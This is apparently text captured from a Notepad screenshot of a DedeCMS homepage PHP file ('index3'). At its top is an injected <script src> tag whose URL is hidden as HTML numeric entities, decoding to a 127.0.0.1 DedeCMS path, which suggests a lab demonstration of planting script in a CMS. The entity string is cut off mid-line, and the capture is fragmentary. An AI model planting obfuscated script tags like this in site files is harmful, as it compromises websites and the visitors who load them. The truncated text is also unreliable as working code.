 index3 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<script src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#49;&#50;&#55;&#46;&#48;&#46;&#48;&#46;&#49;&#47;&#100;&#101;&#100;&#101;&#99;&#109;&#115;&#47;&#105;&#110;&#
<?php
if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
{
    header('Location:install/index.php');
    exit();
}
if(isset($_GET['upcache']) || !file_exists('index.html'))
{
    require_once (dirname(__FILE__) . "/include/common.inc.php");
    require_once DEDEINC."/arc.partview.class.php";
    $GLOBALS['_arclistEnv'] = 'index';
    $row = $dsql->GetOne("Select * From `#@__homepageset`");
    $row['templet'] = MfTemplet($row['templet']);
    $pv = new PartView();
    $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . "/" . $row['templet']);
    $row['showmod'] = isset($row['showmod'])? $row['showmod'] : 0;
    if ($row['showmod'] == 1)
    {
        $pv->SaveToHtml(dirname(__FILE__).'/index.html');
        include(dirname(__FILE__).'/index.html');
        exit();
    } else {
        $pv->Display();
        exit();
    }
}
else
{
    header('HTTP/1.1 301 Moved Permanently');
    header('Location:index.html');
}
?>
</html>